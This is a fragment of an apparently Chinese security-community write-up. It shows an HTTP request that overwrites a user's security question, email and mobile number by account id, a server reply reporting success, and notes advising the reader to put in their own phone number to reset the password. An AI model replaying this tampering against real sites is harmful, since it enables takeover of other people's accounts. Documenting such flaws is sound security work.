 Connection: close
Content-Length: 111
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2fjqYzZxGznBQ9Z5siej1n7OSzKaoY9iQf44-Wk-ipAQDR4C5vCY!-10634841
action= id_number=1801 &question=test&answer=test&email=0ne@qq.com&mobile=
改成自己的手机号，也可以
改密保来重置
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Thu, 25 Jun 2020 07:42:12 GMT
Content-Type: charset=utf-8
Content-Length: 16
Connection: close
{"success":true}
HACK之道
先知社区